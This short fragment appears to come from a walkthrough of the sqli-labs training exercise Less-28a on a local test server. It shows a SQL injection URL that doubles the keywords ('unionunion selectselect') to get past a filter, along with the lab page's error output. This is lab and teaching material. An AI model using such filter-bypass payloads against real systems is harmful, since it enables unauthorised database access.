 http://127.0.0.1/Less-28a/?id=1')  unionunion selectselect 1,2,3  --+
Enable Post data Enable Referrer
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\Less-28a\index.php on line 36